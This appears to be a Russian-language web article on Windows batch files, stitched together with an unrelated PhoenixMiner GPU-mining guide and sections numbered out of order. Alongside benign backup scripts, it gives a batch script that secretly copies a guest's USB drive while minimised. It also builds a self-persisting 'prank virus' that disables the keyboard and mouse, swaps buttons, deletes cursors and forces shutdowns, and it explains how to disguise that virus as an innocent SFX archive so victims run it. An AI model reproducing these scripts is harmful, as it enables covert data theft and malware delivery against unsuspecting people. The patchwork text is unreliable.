Согласно спецификациям, после введенного start в двойных кавычках необходимо ввести имя файла, которое отображается в заголовке командной строки. Делать это необязательно, однако, если кавычки будут отсутствовать, bat-файлы с кавычками могут выполняться совсем по-другому.
- Следующая интересная функция позволяет загружать «батник» из текущего файла. Для этого нужно воспользоваться оператором call, что выглядит так: call расположение_файла опции
- Полученные параметры во время запуска возможно прочесть из подключаемого файла. К примеру, для вызова файла с опциями потребуется указать: call file.bat опция1 опция2 опция3. Из file.bat можно считать эти операторы и пользоваться ими как путями, чтобы запускать другие приложения подобным образом: echo %1 или Каждой опции присваивается свой номер, к которому добавляется знак процента. В показанном примере результатом является вывод команд отправленных опций в консоль (echo применяется, если нужно вывести текст в консоль).
- В некоторых случаях, перед запуском следующей команды следует выждать время (к примеру, когда первая программа будет полностью запущена). Это делается с помощью команды: timeout /t указать_количество_секунд
- Если есть необходимость запускать программу свернутой или развернутой, можно добавить перед путем к программе параметр MIN или MAX: start /MIN c:\windows\notepad.exe.
- Чтобы закрыть окно с командами, когда они будут запущены (впрочем, в большинстве случаев оно будет закрыто, если используется start), в последней строчке нужно добавить exit. Если же консоль так и остается открытой, можно попытаться сделать следующее: cmd /c start /b “” расположение_программы опции.
Стоит учитывать, что окно будет закрыто сразу же, как только выполнятся указанные команды. При необходимости, чтобы увидеть информацию из окна, нужно применить pause. С ней можно остановить закрытие окна до нажатия пользователем любой кнопки из консоли.
Что за программа?
PhoenixMiner — майнер для Ethash алгоритма на видеокартах. С помощью этого программного обеспечения вы можете добывать каждую монету, которая работает на Ethash, включая Ethereum, Ethereum Classic, Metaverse и другие.
Вот так выглядит ферма для майнинга с установленным Фениксом:


Phoenix Miner — это программа для командной строки. Это означает, что вы запускаете его либо из командной строки Windows, либо из консоли Linux, либо создаете батники для предопределенных командных строк с помощью сценария Linux Bash или файла Windows batch / cmd.
Phoenix Miner работает под Windows и Linux и берет комиссию в размере 0,65% для разработчика (одна из самых низких ставок на крипто-рынке на данный момент). Это означает, что примерно каждые 90 минут программа будет майнить примерно 35 секунд, чтобы собрать эту комиссию.
Дуал майнинг
Особенность такого вида майнинга заключается в том, что при параллельной обработке алгоритмов, можно заработать пару монет.
Для настройки требуется установить майнинг программу. После чего следует убедиться, что сеть использует Ethash, затем выбрать еще одну криптовалюту и пул, настроить запуск параллельных майнингов через конфиг.
Ergo zil
Используя основную монету для добычи и периодически переходя на zil, можно удвоить свой доход. Для этого следует установить программу Nanominer, настроить конфигурационный файл под пул для сплит-майнинга.
Ravencoin 2miners zilliqa ezil me
Пул Ezil.me дает возможность майнеру Ethereum Classic, удвоить заработок с помощью криптовалюты ZILLIGA. Сотрудники компании сами настраивают программное обеспечение, майнеры в свою очередь должны только произвести подключение к пулу.
Phoenix и overdriventool
Я очень доволен использованием overdriventool с индивидуальными профилями для каждого графического процессора — для polaris @850mv 1120-1180MHz:1900-2200MHz (в зависимости от памяти), то же самое с таймингами с amdmemtweak, которые вы также можете применить после генерации dag файла. (все из командной строки с правами администратора).
После этих настроек вы будете свободны от каких-либо конкретных конфигураций майнера, а также можете тонко настраивать для различных алгоритмов: все БИОСы изменяются с помощью общедоступных (polarisbioseditor) таймингов e
То же самое подходит и для RX Vega.
Настройка bat для Phoenix miner
Далее нужно создать сам файл конфигурации. Мы рекомендуем пользоваться именно заготовленными .bat, а не командной строкой, так как это значительно проще и минимизирует вероятность ошибок.
Ещё одна рекомендация – использование MSI Afterburner. С его помощью можно будет настроить энергопотребление, скорость вращения вентиляторов и другие параметры каждого GPU. Это нужно для того, чтобы обезопасить себя от перегрева и возможных негативных последствий при активной нагрузке на видеокарту.


DAG файл
Поскольку Ethereum Classic (ETC) вот-вот достигнет DAG эпохи 383, а Ethereum (ETH) последует за ним через месяц или около того, майнеры, которые все еще используют графические процессоры AMD Radeon с 4 ГБ видеопамяти, могут начать испытывать проблемы.
Таким образом, мы видим, что некоторые обновления программного обеспечения для майнинга Ethash устраняют потенциальные проблемы с размером DAG, приближающимся к пределу VRAM в 4 ГБ, и пытаются максимально расширить возможности использования этих видеокарт.
Майнеры с 4 ГБ видеопамяти могут уже столкнуться с проблемами с основной картой, если не используют встроенный графический процессор из-за увеличения использования памяти для основной карты в Windows, поэтому встроенный графический процессор Intel для основной карты может помочь.
В качестве альтернативы переключитесь на операционную систему Linux, если вы в настоящее время используете Windows. Это также может помочь продлить майнинг еще несколько DAG эпох.
Вы также можете подумать о замене основной видеокарты на ту, которая имеет больше доступной видеопамяти, чтобы компенсировать увеличение использования VRAM операционной системой Windows.
Как проверить до какой DAG эпохи работает майнер?
Программа имеет настройку по умолчанию на 2 эпохи вперед. Проверьте файл readme и команду : -eres
Вы можете попробовать изменить этот параметр… введите -eres 10 и посмотрите, что сообщит программа.
Программа выделяет для DAG достаточно много эпох вперед (по умолчанию: 2)ю Можно избежать выделения новых буферов для каждого переключателя DAG эпохи, что должно улучшить стабильность переключателя DAG файла.
Вы можете указать этот параметр для каждой видеокарты отдельно.
В чем польза BAT файла?
Автоматизация. Если раньше вам приходилось долго и нудно “вбивать” сложные коды в окно командной строки, пришло время расслабиться! BAT файл экономит время пользователя не только при работе с CMD, но и при взаимодействии с другими системами ПК. Например, вы можете запланировать выключение компьютера через определенный промежуток времени. Этот способ применения пакетного файла хорошо подойдет геймерам, ставящим установку игру на ночь. Запланируйте отключение системы к моменту завершения установки и не опасайтесь за перерасход электроэнергии.
Если же вы разработчик программного обеспечения, обратите внимание на возможность автоматизации при установке вашего приложения. Таким образом повысится не только удобство для конечного пользователя, но популярность вашего софта.
При создании BAT файла используется петля (for), условный оператор (if) и оператор управления (goto). Документ запускается либо с помощью командной строки, либо с помощью другого пакетного файла при использовании команды CALL.
Часть шестая. Хитрости или шутки в сторону
Здесь рассмотрим ещё несколько интересных возможностей для применения батников. Из названия ясно, что некоторые из действий могут навредить системе (хотя это можно сделать и «голыми руками»), но если делать всё с умом, то может выйти достаточно интересно.
Шпионские штучки. Похищаем содержимое флешки
В самом начале статьи было указанно, что команды в батниках выполняются последовательно, если это не оговорено в самом теле исполнительного файла. Рассмотрим именно этот частный случай. Нуууу, допустим. Вы знаете, что к вам придёт знакомый (а может, знакомая) с просьбой произвести какие-то манипуляции с его/её флэш-карточкой, и вам очень хотелось бы слить все данные с этого накопителя на ваш ПК. Но делать это при госте не совсем удобно, да и просто можно получить «красную карточку». Что мы в таком случае делаем? Создаём батник следующего содержания
@echo off :test if exist g:\ goto go goto test :go xcopy «G:\*.*» «C:\упс\*.*»
Создаём на этот бат-файл ярлычок, в свойствах ярлыка указываем, чтобы файл запускался в свёрнутом состоянии. Дважды кликаем по ярлыку. Что имеем. :test обозначает начало действия батника if exist g:\ goto go проверяет наличие в компьютере диска G:\, если он есть, то переходим к части :go (суть в том, что обычно вставленная флешка получает для обозначения первую свободную в системе букву латинского алфавита, проследить это на своём компе не так уж сложно. Вот именно эту буковку мы и указываем вместо G:\) goto test если диск G:\ не был найден, возвращаемся к началу части :test :go обозначает начало действия второй части батника xcopy «G:\*.*» «C:\упс\*.*» копирует всё содержимое диска G:\ в папку упс на диске C:\ Т.е. после того, как мы запустили файл с ярлыка, он запускается в свёрнутом состоянии и циклически проверяет наличие флешки в ПК. Как только флешка там засветится, начнётся копирование всех данных с неё в указанную папку, причем привычного окна копирования файлов не выскочит, всё будет отображаться в свёрнутом окне терминала.Ну, всё что было описанно выше, полезно на своём компе, однако есть несколько плюшек, с помощью которых можно подшутить над другом/подругой….
Маленький вирус в автозагрузку
В общем виде всё будет выглядеть так: отправляем человечку файлик любым удобным способом, он запускает его на своём ПК, мы немного смеёмся, а потом говорим человечку, в чём соль и как всё исправить.Обычно, если что-то идёт не так, рядовой юзер первым делом перезагружает комп. Чтобы наш батник продолжал действовать и после рестарта, необходимо добавить его в автозагрузку (подчеркиваю, такие шутки проходят только с не самыми прошаренными пользователями ПК, более опытные, скорее всего, запросто найдут причину метаморфоз системы и легко избавятся от неё). Для этого в батничке пропише следующее
copy %0 c:\»documents and settings»\»all users»\»главное меню»\программы\автозагрузка copy %0 %USERPROFILE%\AppData\Roaming\Microsoft\Windows\»Start Menu»\Programs\Startup
Первая строка добавляет файл в автозагрузку для всех пользователей на Windows XP (для конкретного пользователя в качестве пути указываем %USERPROFILE%\»Главное меню»\Программы\Автозагрузка\) Вторая строка добавляет файл в автозагрузку для Windows 7.
Начало обеих строк в виде copy %0 означает копирование «самого себя». Это сделали. Ещё нам хотелось бы, чтобы после запуска батника и при каждой загрузке ПК появлялась весёленькая надпись, к примеру, «ТЫ ЛАМЕР!» Для этого добавляем следующее
Echo var WSHShell = WScript.CreateObject(«WScript.Shell»); > %temp%mes.jse echo WSHShell.Popup («ТЫ ЛАМЕР!»); >> %temp%mes.js start %temp%mes.js deltree /y %temp%mes.js
Эта часть основанна на скриптах. Подробно расписывать не буду, кому интересно, найдёт материал в сети. Скажу лишь, что для некоторых ОС вид этого блока может слегка отличаться. Так, например, в семёрке (Win7) скрипт может выглядеть следующим образом
Echo var WSHShell = WScript.CreateObject(«WScript.Shell»); > %temp%mes.jse echo WSHShell.Popup («ПИШИ СЮДА ЧТО УГОДНО»); >> %temp%mes.jse start %temp%mes.jse deltree /y %temp%mes.jse
Однако, и первый вариант будет работать.
Также окошко с текстом можно добавить в обход скриптов, оно будет, так сказать, стилизованное, виндовое от текущего пользователя с указанием текущей даты и времени
msg * «ТЫ ЛАМЕР!» >nul
Едем дальше, ближе к вкусностям. Чтобы наш объект экспериментов растерялся ещё больше, в тело батника по желанию добавляем что-нибудь из следующего:
%SystemRoot%/system32/rundll32 user32, SwapMouseButton >nul — строка меняет кнопки мыши местами. Весьма забавная штуковина, однако если человечек не отличается уровновешенной психикой, от этого советую отказаться. Чтобы поменять кнопки мыши обратно, заходи в панели управления в пункт мышь и там инвертируем галочку в поле обменять назначение кнопок….
Команда rundll32 keyboard, disable отключит клавиатуру вплоть до следующей перезагрузки, а rundll32 mouse, disable то же самое проделает с мышью. Если батник в автозагрузке, то при рестарте это дело, разумеется, повторится.
rundll32 shell32, SHExitWindowsEx 1 — выключит ПК.
rundll32 shell32, SHExitWindowsEx 2 — перезагрузит ПК.
rundll32 url.dll, FileProtocolHandler https://ya.ru/ — откроет в Internet Explorer поисковую страничку яндекса (сайт вместо ya.ru, само собой, можно вписать любой). Если проявить фантазию, можно придать батнику особую пикантность.
Ну и del «%SystemRoot%Cursors*.*» >nul удалит курсоры мыши (пользоваться с осторожностью и в самых крайних случаях!)
Теперь остаётся только скомпоновать желаемые строки в единый код
@echo off chcp 1251 rundll32 keyboard, disable %SystemRoot%/system32/rundll32 user32, SwapMouseButton >nul copy %0 c:\»documents and settings»\»all users»\»главное меню»\программы\автозагрузка copy %0 %USERPROFILE%\AppData\Roaming\Microsoft\Windows\»Start Menu»\Programs\Startup rundll32 url.dll, FileProtocolHandler https://www.thecleverest.com/countdown.swf Echo var WSHShell = WScript.CreateObject(«WScript.Shell»); > %temp%mes.js echo WSHShell.Popup («ТЫ ЛАМЕР!»); >> %temp%mes.js start %temp%mes.js deltree /y %temp%mes.js
к содержанию
Часть седьмая. Упаковка исполнительного файла
Здесь хочу отметить, что мало кто станет запускать ваш батник хотя бы потому, что он имеет немного подозрительный вид. Исправить это можно двумя способами:
Программный способ упаковки батников
- конвертировать bat-файл в *.exe при помощи какой-нибудь утилитки (например, bat to exe)
- создать sfx-архив.
Упаковка батников в SFX-архив
Второй вариант в рамках данной статьи чуток подробнее и рассмотрим. — Для начала нам надо установить на ПК подходящий архиватор (для этих целей я рекомендую WinRAR, т.к. создание sfx-архивов в нём реализовано наиболее удобно и просто). — Создаём нужный нам пакетный файл (батник). — Кликаем правой кнопочкой по батнику, выбираем из контекстного меню WinRAR => Добавить в архив (дальше по вкладкам) — Общие. Имя любое. Формат — RAR. Метод сжатия обычный. В параметрах архивации ставим галочку напротив Создать SFX-архив. — Дополнительно. Жмём на кнопочку Параметры SFX… Вкладочка «Общие», выполнить после распаковки — вписываем имя архивируемого батника с расширением. Во вкладке «Режимы» в разделе «Режим вывода информации» ставим галочку напротив «Скрыть всё». На вкладочке «Текст и графика» можно, например, добавить симпатичную иконку вашему архиву вместо стандартной. Если вы не художник, то иконку можно вытащить из любой программы/игры при помощи стороннего софта, например Restorator. — На этом всё. Остальные опции на ваше усмотрение. Жмём кнопочку ОК. В исходной папке с батником появится ещё и наш новый sfx-архив. — Чтобы добавить солидность файлу, позволить ему прибавить в весе, можно в архив «напихать» ещё что-нибудь, это может быть что угодно, т.к. цель — только увеличение размера. — В архиве может быть сколько угодно батников, при создании архива мы указываем, что выполнять нужно первый (прописываем его имя с расширением), чтобы после этого выполнился следующий, в конце (либо в нужном нам месте) пишем
call sled.bat
Т.е. когда дело дойдёт до этой команды, система переключится на исполнение файла с названием sled.bat, а затем вернётся к исходному. Если же надо, чтобы работа первого батника не прерывалась, то используем другую команду
start sled.bat
к содержанию
Часть третья. Резервное копирование при помощи батников
Резервное копирование данных — полезное и оттого весьма распространенное явление. Существует большое количество программ, отличающихся друг от друга функционалом, условиями распространения, уровнем (глубиной вопроса) и т.д. Бесспорно, пользоваться хорошей и красивой программой удобно и приятно, но если ваши задачи не слишком сложны, то элементарное создание бэкапов можно организовать и без использования стороннего софта, исключительно средствами ОСи.
Автоматическое копирование каталогов в папку backup
Для копирования каких-либо данных используется команда copy (копирование файла/файлов) или xcopy (копирование каталогов). Т.е., допустим, нам необходимо делать бэкап содержимого папки, в которой находятся ваши данные к дипломной работе (материалы, приложения, черновик самой работы и т.д.). В этом случае текст будет следующим
@echo off chcp 1251 xcopy «D:\diplom\*.*» «E:\backup\diplom\*.*»
Где D:\diplom\ — папка расположения всех материалов к диплому, а E:\backup\diplom\ — конечная директория резервной копии. Создаём батник, кидаем его в автозагрузку (пуск — все программы — автозагрузка), и при каждом включении компьютера будет создаваться резервная копия (рк).Чуть усложним. Сделаем, чтобы при включении ПК старые данные сохранялись в папочке diplom_old, а новые в папочке diplom. Тогда батник будет иметь вид
@echo off chcp 1251 del «E:\backup\diplom_old\» /s /q rmdir «E:\backup\diplom_old\» /s /q rename «E:\backup\diplom\» «diplom_old» xcopy «D:\diplom\*.*» «E:\backup\diplom\*.*»
del удаляет ранее созданную вторую рк. rmdir переименовывает первую рк во вторую. xcopy создаёт новую рк. Атрибут /s применяет команду ко всем подкаталогам, атрибут /q отключает запрос на подтверждение действий.Если в двух копиях смысла нет, можно сделать так, чтобы заменялись только те файлы, которые были изменены, те же, которые не изменились, либо вообще были удалены из исходной папки, затронуты не будут. Для этого пишем следующее
@echo off chcp 1251 xcopy «D:\diplom\*.*» «E:\backup\diplom\*.*» /E /F /H /R /K /Y /D
Создание бэкапа в архиве
Ну и последнее, что здесь стОит рассмотреть, наверное, на данном этапе — это бэкапы в архиве Рассмотрим изменённую предыдущую ситуацию. Допустим, нам надо, чтобы при каждом включении ПК создавалась копия папки, запакованная в архив. Нам необходимо в автозагрузку положить батник со следующим содержимым
@echo off chcp 1251 c:\PROGRA~1\WinRAR\WinRAR.exe a -o+ -agDD-MMM-YY–HH-MM-SS «E:\backup\» «D:\diplom\»
Архив папки D:\diplom будет создаваться в E:\backup, именем будет дата и время создания архива, т.е., например 16-Aug-12–14-06-53
к содержанию